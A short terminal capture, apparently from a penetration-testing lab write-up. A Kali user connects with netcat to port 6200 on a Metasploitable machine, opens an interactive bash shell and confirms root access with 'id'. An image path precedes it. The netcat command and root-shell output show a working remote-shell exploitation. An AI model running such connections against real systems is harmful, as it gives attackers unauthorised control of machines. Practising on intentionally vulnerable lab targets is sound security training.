 ┌──(root💀kali)-[/home/kali]
└─# nc -nv 192.168.11.133 6200
(UNKNOWN) [192.168.11.133] 6200 (?) open
/bin/bash -i
bash: no job control in this shell
root@metasploitable:/# id
uid=0(root) gid=0(root)
root@metasploitable:/#